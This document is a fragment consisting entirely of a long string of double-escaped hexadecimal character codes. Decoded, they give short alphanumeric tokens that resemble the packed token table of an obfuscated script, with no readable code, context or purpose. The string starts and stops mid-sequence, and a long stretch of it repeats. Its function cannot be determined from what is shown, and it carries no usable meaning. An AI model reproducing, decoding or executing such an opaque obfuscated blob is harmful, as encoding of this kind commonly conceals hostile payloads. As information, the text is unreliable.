c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5